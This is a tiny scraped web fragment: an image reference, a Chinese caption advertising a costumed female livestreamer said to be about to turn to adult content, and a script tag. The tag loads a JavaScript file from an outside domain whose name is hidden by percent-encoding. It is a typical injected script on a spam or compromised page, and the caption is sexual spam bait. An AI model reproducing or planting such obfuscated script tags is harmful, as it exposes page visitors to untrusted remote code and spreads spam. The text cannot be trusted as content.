 依梦~古装美女挺清新~绿播即将下海~<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>